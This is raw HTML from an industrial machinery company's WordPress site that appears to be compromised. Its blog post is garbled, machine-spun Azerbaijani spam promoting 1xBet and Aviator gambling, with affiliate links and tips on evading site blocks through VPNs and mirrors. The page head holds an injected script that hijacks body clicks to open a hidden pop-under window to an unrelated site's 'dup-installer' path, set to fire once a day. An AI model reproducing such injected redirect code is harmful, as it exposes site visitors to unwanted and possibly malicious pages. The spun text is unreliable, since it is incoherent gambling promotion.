--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><script type="text/javascript">function addEvent(obj, eventName, func) { if (obj.attachEvent) { obj.attachEvent("on" + eventName, func); } else if (obj.addEventListener) { obj.addEventListener(eventName, func, true); } else { obj["on" + eventName] = func; } } function openPopup() { var params = "width=" + screen.width; params += ", height=" + screen.height; params += ", top=1000, left=1200px ,scrollbars=no"; params += ", fullscreen=yes,width=1000,height=800"; var w = window.open("https://wimberleylibrary.org/dup-installer/karo-pride/", "window", params).blur(); setCookie("bkc", "lykshoptinhoc", 1); window.focus(); } function setCookie(name, value, minutes) { var d = new Date(); d.setTime(d.getTime() + (minutes * 60 * 1000)); var expires = "; expires=" + d.toUTCString(); document.cookie = name + "=" + value + expires + "; path=/"; } function getCookie(name) { var nameEQ = name + "="; var ca = document.cookie.split(";"); for (var i = 0; i < ca.length; i++) { var c = ca[i]; while (c.charAt(0) == " ") c = c.substring(1, c.length); if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length); } return null; } addEvent(window, "load", function(e) { addEvent(document.body, "click", function(e) { if (getCookie("bkc") != "lykshoptinhoc") { openPopup(); } }); });</script></head>

<body class="post-template-default single single-post postid-2438 single-format-standard wp-custom-logo header__style__1 no-sidebar elementor-default elementor-kit-558"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">

	                                <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
	<header class="header-area" id="scrolltotop">
			    <div class="header-top-area">
	    				<div class="search-form-control">
				<div id="search-form-one" class="search-form-one">					
	    			        <div class="search-form">
            <form id="search-form" action="https://shrigurukrupaengg.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        				</div>
                <div class="search-control-bg"></div>
    			<button class="search-mode-close"><i class="ti ti-close"></i></button>
			</div>

	        <!-- TOP BAR -->
	        	        <!-- TOP BAR END -->        
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container-fluid">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://shrigurukrupaengg.com/" class="custom-logo-link default-logo">
                <img src="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Logo-2.png" alt="">
            </a>
            <a href="https://shrigurukrupaengg.com/" class="custom-logo-link sticky-logo">
                <img src="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Logo-2.png" alt="">
            </a>
        	                            </div>
	                            <svg class="ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://shrigurukrupaengg.com/">Home<span class="sub"></span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/about-us/">About Us<span class="sub"></span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">PRODUCTS<span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Tarpaulin Sealing Machines<span class="sub"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/portfolio-details/">TARPAULIN CENTER SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p9/">TARPAULIN TWO IN ONE  SEALING M/C (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p10/">TARPAULIN SIDE SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p8/">TARPAULIN MINI SIDE SEALING M/C (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p7/">TARPAULIN MINI SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p6/">TWO HEAD SIDE SEALING MACHINE<span class="sub"></span></a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p5/">TARPAULIN HYDRAULIC BALE PRESS MACHINE<span class="sub"></span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p4/">TARPAULIN HYDRAULIC BALE PRESS M/C WITH STRAPPING MACHINE<span class="sub"></span></a></li>
	</ul>
</li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p3/">FISH TANK SEALING MACHINE<span class="sub"></span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p2/">SILPAULIN SEALING MACHINE<span class="sub"></span></a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p/">FARMER HDPE PIPE SEALING MACHINE (LAPETA MACHINE)<span class="sub"></span></a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/abcd1/">FULLY AUTOMATIC ALUMINIUM EYELET MACHINE<span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Blown Film Plant<span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p3-2/">Monolayer<span class="sub"></span></a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p2-2/">ABA Two Layer<span class="sub"></span></a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p1/">Carry Bag Punching Machine<span class="sub"></span></a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/1234-2/">SEALING CUTTING MACHINES<span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/gallery/">Gallery<span class="sub"></span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/contact-us/">Contact Us<span class="sub"></span></a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/uc?export=download&amp;id=1Y44CoYvLg7RXDL98RCZ_Xr0rrOVACiGQ">Download PDF<span class="sub"></span></a></li>
</ul></div>
	                            	                        </div>
	                    </div>
	                </div>
	            </nav>
	        </div>
	        <!-- END MAINMENU AREA END -->
	    </div>
	    	</header>                <div class="barner-area white">
            <div class="barner-area-bg"></div>
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-xs-12">
                        
                        
                            <div class="page-title">
                                <h1>
                                       1xBet Virtual İdman Oyunları 2020 1xBet Virtual Sporlar 1000 TL İdman Bonusu                                </h1>
                            </div>
                            
                        
                    </div>
                </div>
            </div>
                    </div>
    <div class="content-area section-padding">
    <div class="container">
        <div class="row">
			<div class="col-md-8">
				                    <article id="post-2438" class="post-2438 post type-post status-publish format-standard hentry category-1xbet-azrbaycan-100-dollar-bonus-ttbiqetm-apk-qeydiyyat-614 tag-1xbet tag-1xbet-az single-post-item">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/1xbet-az%c9%99rbaycan-100-dollar-bonus-t%c9%99tbiqetm%c9%99-apk-qeydiyyat-614/">1xBet Azərbaycan: 100 dollar bonus, tətbiqetmə, apk, qeydiyyat 614</a></div>                <ul class="info"><li><i class="ti-time"></i> <a href="https://shrigurukrupaengg.com/2023/10/14"><time class="entry-date published updated" datetime="2023-10-14T03:28:46+00:00">October 14, 2023</time></a></li><li><i class="ti-folder"></i> <a href="https://shrigurukrupaengg.com/blog/category/1xbet-az%c9%99rbaycan-100-dollar-bonus-t%c9%99tbiqetm%c9%99-apk-qeydiyyat-614/">1xBet Azərbaycan: 100 dollar bonus, tətbiqetmə, apk, qeydiyyat 614</a></li></ul>                <div class="post-content fix">
            <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">“turan Tovuz”un Stadionunda Yenidənqurma Işləri Başladı</a></li>
<li><a href="#toc-1">bet İlk Üzvlük Bonusu nədir?</a></li>
<li><a href="#toc-2">Mostbet – Biz Sizin Daimi Hergun Neqeder Oynuvuza Pul Vuran Musderinizik</a></li>
<li><a href="#toc-3">Azərbaycanda 300 Manatlıq Maaş: Bu Pula 1 Həftə Yaşamaq Olar, Bəs Qalan 3 Həftə?</a></li>
<li><a href="#toc-4">Azərbaycanı Kanadada Layiqincə Təmsil Edən Yusif Savalan</a></li>
<li><a href="#toc-5">Bet Virtual İdman Oyunları – 1xBet Virtual Sporlar – 1000 TL Bonus</a></li>
<li><a href="#toc-6">bet Application, 1xbet Download 1xbet Tətbiqi, 1xbet Tətbiqetməsini Necə Yükləmək Olar</a></li>
<li><a href="#toc-7">Aviator Gamenu Telefona Necə Yükləmək Olar</a></li>
<li><a href="#toc-8">Necə Doldurmaq Olar Aviator Oyunu Azərbaycanda</a></li>
<li><a href="#toc-9">bet Mobile Ilə Oynayın Və Qazanın 1xbet Mobi Bukmeker Azərbaycand</a></li>
<li><a href="#toc-11">Populyar 1xbet oyunu</a></li>
<li><a href="#toc-12">Aviator Oyna Və Qazan Rəsmi Sayti Aviator Azerbayca</a></li>
<li><a href="#toc-18">Bet çıxarılması 1xBet Virtual İdman</a></li>
<li><a href="#toc-19">Mostbet Vasitəsilə Aviator Oynamağa Necə Başlamaq</a></li>
<li><a href="#toc-20">Kim Bоnus Əldə Еdə Bilər?</a></li>
<li><a href="#toc-24">Bet çıxarılması 1xBet Virtual İdman</a></li>
</ul>
</div>
<p>Eyni zamanda burada oyun öncəsi verilən əmsallarla tanış olmaq və ən çox ehtimalla təxmin etdiyiniz oyunlara mərc etmək olar. Saytın mobil versiyasına mobil telefonlar vasitəsilə daxil olmaq istəyənlər üçün brauzerdə vebsaytın URL ünvanını yazmağınız kifayətdir. Mobil cihazlar üçün olan bu proqram idman oyunlarına pul qoyuluşları etməyə, totalizatorda oynamağa, kazinoda slotlar işlətməyə, TV-oyunlarda iştirak etməyə imkan verir.</p>
<ul>
<li>Saytdakı materialların istifadəsi zamanı istinad edilməsi vacibdir.</li>
<li>İranda bu ilin altı ayında edam edilənlərin sayı açıqlanıb</li>
<li>Aviator oyunu Azerbaycan Aviator game bir yeniliyə çevrildi.</li>
<li>Arizona xəbər verir ki, ötən mövsümün sonunda “Qarabağ”dan ayrılan xorvatiyalı yarımmüdafiəçi ilə… “Qəbələ” “Eştoril”dən ayrılan Lukas Afriko ilə bu gün müqavilə bağlaya bilər.</li>
</ul>
<p>PC-də 1xBet yükləyin özəlliyi sizə tətbiqi yükləmək üçün təklif olunur. Həmçinin güzgü üzərindən də saytda giriş əldə etdiyiniz linklərlə güzgü yükləmə ilə də yükləmə edə bilərsiniz. IOS cihazlarınızda tətbiqi yükləyə bilmək üçün siz, ios yükləyin funksiyasını burada işlədəcəksiniz.</p>
<h2 id="toc-0">“turan Tovuz”un Stadionunda Yenidənqurma Işləri Başladı</h2>
<p>Çünki burada başda balompié, 1xbet basketbol, tennis olmaqla, bir çox idman növlərinin canlı yayımı istidadəçilərin xidmətindədir. Həmçinin e-idman növlər üzrə də bet365 canlı yayım da sayt tərəfindən təmin olunur. Burada qeydiyyatdan keçmək mərhələsi sadəcə bir neçə dəqiqənizi alacaq qədər sadələşdirilib. 1hBet saytı üzrə çoxsaylı üstünlüklər, təhlükəsizlik məsələləri və kompaniyalar ilə bu güvəni boşuna qazanmadığının bir daha sübutudur.</p>
<ul>
<li>Şirkət üzrə tətbiqi kompüterə yükləyin dəyərək tətbiqin kompüterlər üçün funksiyasından yararlana bilərsiniz.</li>
<li>Bu şəkildə mərc şirkəti üzrə bukmeyker yükləyin köməyilə hər növ smartfonlarda tətbiqləri rahat şəkildə yükləyə bilərsiniz.</li>
<li>Mobil bukmeker kontoru oyunçuların geniş əhatə dairəsinə istiqamətlənmişdir.</li>
</ul>
<p>1xbet mobil proqramından istifadə üçün zəruri olan şərt yükləmə faylını köçürmək və yükləməni işə salmaqdır. Аltеrnаtiv kimi оyunçulаr VРN-dən istifаdə еdə və yа рrоksi dəstəkli <a href="https://1x-bet-top.com/aviator/">demo aviator</a> mоbil tətbiq yükləyə bilərlər. О, təkсə BŞ-nin blоklаnmаsındаn yаn kеçməyə imkаn vеrməyəсək, həm də stаsiоnаr kоmрütеrə bаğlı оlmаdаn mərс еtməyə imkаn vеrəсəkdir.</p>
<h3 id="toc-1">bet İlk Üzvlük Bonusu nədir?</h3>
<p>Advancebet, 1XBet az müştəriləri arasında daha çox məşhur bir xüsusiyyətdir. 1xbet – bettinq bazarında 2007-ci ildən fəaliyyət göstərən beynəlxalq miqyaslı bukmekerdir. Mobil bukmeker kontoru oyunçuların geniş əhatə dairəsinə istiqamətlənmişdir. Mobile platforması sadə interfeysə malikdir ki, bu da istənilən istifadəçiyə onu asanlıqla və tez bir zamanda başa düşməyə imkan verir. Bu cəhəti nəzərə alaraq deyə bilərik ki, 1xBet bukmeyker şirkəti bu baxımdan çox öndədir və geniş çeşidli idman növləri seçimləri edir. Bundan siz 1xBet canlı üzərindən olan oyunlardan da yararlana və yüksək əmsallarla mərclər edə bilərsiniz.</p>
<ul>
<li>Əlavə olaraq, keçən mövsümü yoxlayıb yoxlamadığınızı merak edirsinizsə, Canlı Score track, kuponlar bu nəticələri qiymətləndirə bilər.</li>
<li>Bukmeyker şirkətinin rəsmi saytından və ya mobil güzgü üzərində daxil olduğunuz sayt üzərindən tətbiqi apk kimi yükləyə bilərsiniz.</li>
<li>Оnlаr dаxilə qurаşdırılmış рrоksi ilə təсhiz еdilmişdir ki, bu dа, rəsmi sаyt blоklаnsа bеlə, bukmеykеrin xidmətlərinə çıxış əldə еtməyə imkаn vеrir.</li>
<li>Təcrübəli oyunçular mərcləri dəfə çoxaltmağa diqqət yetirməyi məsləhət görürlər.</li>
</ul>
<p>Bu şəkildə mərc şirkəti üzrə bukmeyker yükləyin köməyilə hər növ smartfonlarda tətbiqləri rahat şəkildə yükləyə bilərsiniz. Həmçinin bunlardan əlavə mərc şirkətinin tətbiqin kompüter üzrə də kompüterə yükləyin dəstəyi vardır. Quraşdırılmış proqramın interfeysi və virtual dizaynı orijinal onlayn formatdan fərqlənmir.</p>
<h2 id="toc-2">Mostbet – Biz Sizin Daimi Hergun Neqeder Oynuvuza Pul Vuran Musderinizik</h2>
<p>Administrasiya müştərilərini daim maraqlı yeniliklərlə sevindirir. Qısa bir anket doldurduqdan sonra, bir slot azarkeşi onu şəxsi hesabına aparacaq bir keçid alacaq. İndi müştərinin balansını doldurması və oynamağa başlaması kifayətdir. Yatırılan ilk məbləğ sizə real uduşlar əldə etməyə və slot machine game və ya digər onlayn əyləncələrdə yaxşı vaxt keçirməyə kömək edəcək gözəl bonus gətirəcək. Axtarış çubuğuna onlayn əyləncənin adını daxil etmək kifayətdir.  Mərcün ölçüsü və digər vacib məlumatlar təsvirdə göstərilmişdir.</p>
<ul>
<li>Sizin üçün bir nümunə, 1xbet üzvləri və mənə Türkiyənin ən etibarlı saytlarından birini verəcəkdir.</li>
<li>IOS əməliyyatı sistemli olan tabletləriniz üçün də ios-da yükləyin funksiyası işlədəcəksiniz.</li>
<li>İstənilən rahat metod üçün sayt seçmək üçün istifadəçi onu xəbərdar etməlidir.</li>
<li>İdarə və yarış, qazanmaq deyil, əvvəlcə 3 giriş qazanmaq, sifariş edilmiş cüt və mərclərin üçü formatında hazırlanmışdır.</li>
</ul>
<p>Etibarlı 500 tllik bəxt üzvlərinə oyunçular, bir sıra promosyonlara qədər qazanmaq. Biznes qeydlərindən istifadə hüququ üçün investisiya qoyulmalıdır 10 $ Minimum tələbləri quraşdırdıqdan dərhal sonra 1xbet nağd bonus depoziti bonusu kimi xidmət edir. Heç olmasa bonus kuponlar 5 Məbləğ uyğun olduqda və çevrilməyə layiq olduqda, bonusdan istifadə hüququ əldə etmək üçün ortaq oyunun bir şərti hesab edildi.</p>
<h3 id="toc-3">Azərbaycanda 300 Manatlıq Maaş: Bu Pula 1 Həftə Yaşamaq Olar, Bəs Qalan 3 Həftə?</h3>
<p>Qeyd etmək vacibdir ki, bonuslar və promo kodların mövcudluğu kazinolarda və ya oyun platformalarında fərqli ola bilər. Hər bir bonusun istifadəsi üçün yerinə yetirilməli olan öz şərtləri və tələbləri ola bilər. Oyunda iştirak etməzdən və ya istifadə etməzdən əvvəl hər bir bonusun şərtlərini oxumağınız <a href="https://1x-bet-top.com/">1xbet çek və bonuslar 1win 1xbet</a> tövsiyə olunur aviator azerbaycan. Bir oyunda avtomatik oynatmadan istifadə edərkən qeyd etmək vacibdir aviator oyunu oyunçu diqqətli olmalı və mərclərinə nəzarət etməlidir. İtkilərin qarşısını almaq və büdcənizi idarə etmək üçün ağlabatan limitlər təyin etmək və oyun prosesini izləmək lazımdır.</p>
<ul>
<li>Buna görə də, komandaya qayıdanda məndə nostalji hisslər yarandı”.</li>
<li>Matç qazandı və set, uşaqların sayı, köhnəsi, Bir cütə və hesab proqnozuna bahis edə bilərsiniz.</li>
<li>Bildirilib ki, ancaq Söyüdlü kəndində qeydiyyatda olanlar kəndə girə bilər.</li>
<li>Və bunlardan istifadə etmələri üçün istifadəçi saytının mobil versiyasında gecə-gündüz sərmayə qoymaq faydalıdır.</li>
<li>Mərc şirkətinin tətbiqi ilə down payment 1xbet ng edə, mərclər edə, giriş edə, dərəcələri endir edə, pul çıxara biləcəksiniz.</li>
</ul>
<p>1xbet bukmeker kontorunun portalına bilavasitə geirişin olmaması ilə əlaqədar 1xbet mobi versiya güzgüsü adlanan vasitədən istifadəyə əl atmaq lazımdır. Əgər birdən 1xbet mobile versiya güzgüsü hər hansı səbəblər üzündən bloklanarsa, biz tez bir zamanda sizi yeni mobil güzgü ilə təmin edəcəyik. Bloklamalardan rahat bir şəkildə yan keçmək üçün tövsiyələr almaq üçün hər zaman sizə məsləhətlər verməyə hazır olan texniki dəstək xidmətinə müraciət edə bilərsiniz. Saytdakı materialların istifadəsi zamanı istinad edilməsi vacibdir. Məlumat internet səhifələrində istifadə edildikdə hiperlink vasitəsi ilə istinad mütləqdir. Depozitin hesabınıza gəlməsi isə adətən anlıq olaraq baş verir.</p>
<h2 id="toc-4">Azərbaycanı Kanadada Layiqincə Təmsil Edən Yusif Savalan</h2>
<p>Arizona xəbər verir ki, ötən mövsümün sonunda “Qarabağ”dan ayrılan xorvatiyalı yarımmüdafiəçi ilə… “Qəbələ” “Eştoril”dən ayrılan Lukas Afriko ilə bu gün müqavilə bağlaya bilər. “Neftçi”nin akademiyasında böyümüşəm, əsas komandasında yer almışam. Buna görə də, komandaya qayıdanda məndə nostalji hisslər yarandı”.</p>
<p>Mərc şirkətinin 1xBet mobi versiyasının funksiyaları çoxdur. 1xBet mobil  versiya üzrə olan tətbiqlərinin mobil cihazlarınızda istifadə edərək mərc şirkətinin saytında etdiyiniz bütün funksiyaları yerinə yetirə biləcəksiniz. Android cihazlar üçün 1xBet mobile Azerbaijan tətbiqini mərc saytının rəsmi veb-saytından yükləməyiniz lazımdır.</p>
<h3 id="toc-5">Bet Virtual İdman Oyunları – 1xBet Virtual Sporlar – 1000 TL Bonus</h3>
<p>1xBet mərc şirkəti sizin hər bir cihaz üzrə mərc şirkətinin mobil tətbiqini yükləmək və ondan faydalanmaq şansını sizə tanıyır. Oyunun demo versiyası müştərinin hesabına maliyyə qazanc gətirməyəcək, lakin o, vaxtınızı yaxşı keçirməyə və onlayn əyləncənin funksionallığını araşdırmağa imkan verəcək. Aviator oyunu Azerbaycan Aviator game bir yeniliyə çevrildi. Daimi müştərilər dərhal əyləncəyə diqqət çəkdilər və artıq böyük cekpotu vurdular. Bu halda müştərinin sistemdə qeydiyyatdan keçməsinə ehtiyac yoxdur. Hər hansı digər onlayn qumar əyləncələrində olduğu kimi, Aviator oyna da yalnız diqqətli istifadəçi uğur qazana və böyük cekpot qazana bilər.</p>
<ul>
<li>Mərc şirlətinin saytına giriş edib iPhone-lar üçün yükləyin bölməsi üzrə olan link üzərinə klikl edin AppStore-dan yükləyə biləcəksiniz.</li>
<li>Son illərdə marka xidmətlərini çevirmək üçün böyük genişlənmə və yaxşılaşdırma işləri görüldü, bitcoins və yüksək təsirli online casino qəbul.</li>
<li>PC-də 1xBet yükləyin özəlliyi sizə tətbiqi yükləmək üçün təklif olunur.</li>
<li>Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir.</li>
<li>Bukmeyker yükləyin sürətli mərcləri və daha rahat olan interfeysin həzzini almağa başlayacaqsınız.</li>
</ul>
<p>1xbet daha sonra istifadəçi adını təyin etmək üçün giriş əməliyyatını həyata keçirir və hesab açmaq üçün parol kifayət edəcəkdir. Saytdakı üzvlər adından NetEnt məmnuniyyəti, Evolution Gaming kimi şirkətlərin infrastrukturu tərəfindən dəstəklənəcəkdir. 1xbet, Dünyanın ən prestijli və bahisli virtual idman seçimini kompüterinizi və ağıllı telefonunuzu götürmək. Virtual Futbolumuz bir çox variantla bahis gözləyir, Basketbol, Tennis, At Yarışı və Tazı Yarışı oyununda Virtual İdman bölməsi. Keyfiyyətli oyunlar, Həqiqi qrafika ilə mərc etmək, Virtual İdman Oyunlarında da fasiləsiz həyəcanı davam etdirir.</p>
<h3 id="toc-6">bet Application, 1xbet Download 1xbet Tətbiqi, 1xbet Tətbiqetməsini Necə Yükləmək Olar</h3>
<p>Eləcə də siz, promokodumuzu istifadə edərək ilk depozitinizdə 144 USD bonusu alacaqsınız. 1xBet mobil versiyası tətbiqin sizin təhlükəsizliyinizə mərc şirkəti tərəfindən tam zəmanət verilir. 1xBet cellular versiyası tətbiqlərini mobil cihazlarınızda qurşadıra bilmək üçün müəyyən cara tələbləri vardır. Bukmеykеrin blоklаnmış sаytınа dаxil оlmаq üçün bir nеçə üsul vаr.</p>
<ul>
<li>1xBet tətbiqetməsini yükləyin və oyunlarda mərc etməkdən həzz almağa başlayın.</li>
<li>Şifrə problemə girdi və ya istifadəçi adı oyunu dəyişdirərək yaşanmadı.</li>
<li>Bundan siz 1xBet canlı üzərindən olan oyunlardan da yararlana və yüksək əmsallarla mərclər edə bilərsiniz.</li>
</ul>
<p>Təcrübəli oyunçular mərcləri dəfə çoxaltmağa diqqət yetirməyi məsləhət görürlər. Beləliklə, hətta təcrübəsiz bir oyuncu weil Aviator’ da bir mükafat əldə edə bilər. Əsas odur ki, risk etməyin və pulu vaxtında balansa kecirecek düyməni sıxın.</p>
<h2 id="toc-7">Aviator Gamenu Telefona Necə Yükləmək Olar</h2>
<p>Şirkətin 1xBet tətbiqetməsini yükləyin bunlardan əlavə sizə bir sıra əlavə funksiyalar təklif edəcəkdir. Bunlara misal olaraq Android və IOS tətbiqlər üzrə oyunları track <a href="https://1x-bet-top.com/giris/">1xbet guncel giris</a> edərək olaraq izləməyi göstərə bilərik. Bununla da 1xBet mərc şirkətinin PC-də yükləyin, Android və İOS-da, Windows mobil cihazlar üzrə yükləməklə tanış olduq.</p>
<p>Bu nöqtədə, Mövcud üzvlər tərəfindən hesaba ötürülən məlumatların istifadəsində heç bir problem yoxdur. 1xbet, iştiraklarını ən qısa müddətdə mobil cihazlar üçün oyuna praktik bir giriş olaraq təsdiqlədi. Tablet telefonda və yüksək təhlükəsizlik platformasında istifadə edilə bilər. Hesablanan bütün şəxsi məlumatların və mövcud üzvlərin qorunmasına diqqət yetiriləcəkdir.</p>
        </div>
                
			<div class="post-bottom-meta fix">
			<div class="post-tags xs-center"> <h4>Tags:</h4><ul><li><a href="https://shrigurukrupaengg.com/blog/tag/1xbet/" rel="tag">1xbet</a></li><li><a href="https://shrigurukrupaengg.com/blog/tag/1xbet-az/" rel="tag">1xbet AZ</a></li></ul></div>			
							<div class="post-share">				
					<h4>Share:</h4>
					    <ul>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/" target="_blank"><i class="ti ti-facebook"></i></a></li>
        <li><a href="https://twitter.com/intent/tweet?text=1xBet%20Virtual%20İdman%20Oyunları%202020%201xBet%20Virtual%20Sporlar%201000%20TL%20İdman%20Bonusu&#038;url=https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/&#038;via=Crunchify" target="_blank"><i class="ti ti-twitter"></i></a></li>
        <li><a href="https://plus.google.com/share?url=https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/" target="_blank"><i class="ti ti-google"></i></a></li>
        <li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/" target="_blank"><i class="ti ti-linkedin"></i></a></li>
    </ul>
    				</div>
					</div>
	    </div>
</article><!-- #post-2438 -->        <div class="single-post-navigation">

                        <div class="prev-post">
                <a href="https://shrigurukrupaengg.com/blog/1xbet-giris-guzgu-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-934/">
                    <div class="arrow-link">
                        <i class="fa fa-arrow-left"></i>
                    </div>
                    <div class="title-with-link">
                        <span>Prev Post</span>
                        <h3>1xBet giriş, güzgü 1.</h3>
                    </div>
                </a>
            </div>
            
            <div class="single-post-navigation-center-grid">
                <a href="https://shrigurukrupaengg.com/"><i class="fa fa-th-large"></i></a>
            </div>

                        <div class="next-post">
                <a href="https://shrigurukrupaengg.com/blog/1xbet-giris-guzgu-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-934-2/">
                    <div class="title-with-link">
                        <span>Next Post</span>
                        <h3>1xBet giriş, güzgü 1.</h3>
                    </div>
                    <div class="arrow-link">
                        <i class="fa fa-arrow-right"></i>
                    </div>
                </a>
            </div>
            
        </div>
                    <div class="related-post-warapper">
                    <h3>Related Posts</h3>
                    <div class="related-post">
                        <div class="row">
                                                                <div class="col-md-6 col-sm-6 col-xs-12">
                                        <div class="single-post-item xs-mb50">
                                                                                        <div class="post-details">
                                                <h4><a href="https://shrigurukrupaengg.com/blog/650/"></a></h4>
                                                Альфа-кликАльфа-кликАльфа-кликАльфа-кликАльфа-кликАльфа-клик                                                <div class="post__ago__meta"><span><a href="https://shrigurukrupaengg.com/2023/11/25">2 years ago</a></span><span class="author"> By <a class="author-link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a></span></div>                                                <a class="post_readmore" href="https://shrigurukrupaengg.com/blog/650/">Read More</a>                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-md-6 col-sm-6 col-xs-12">
                                        <div class="single-post-item xs-mb50">
                                                                                        <div class="post-details">
                                                <h4><a href="https://shrigurukrupaengg.com/blog/1xbet-giris-guzgu-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-631/">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt</a></h4>
